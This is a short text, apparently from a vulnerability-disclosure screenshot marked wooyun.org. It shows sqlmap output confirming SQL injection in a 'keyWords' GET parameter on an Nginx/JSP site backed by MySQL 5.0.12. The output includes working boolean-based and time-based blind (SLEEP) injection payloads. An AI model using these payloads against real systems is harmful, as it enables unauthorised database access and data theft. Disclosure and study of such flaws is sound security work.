 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWords (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyWords=%' AND 6397=6397 AND '%'='
    Vector: AND [INFERENCE]
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyWords=%' AND (SELECT * FROM (SELECT(SLEEP(5)))xhMV) AND '%'='
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))
---
[16:14:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[16:14:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\
www.wooyun.org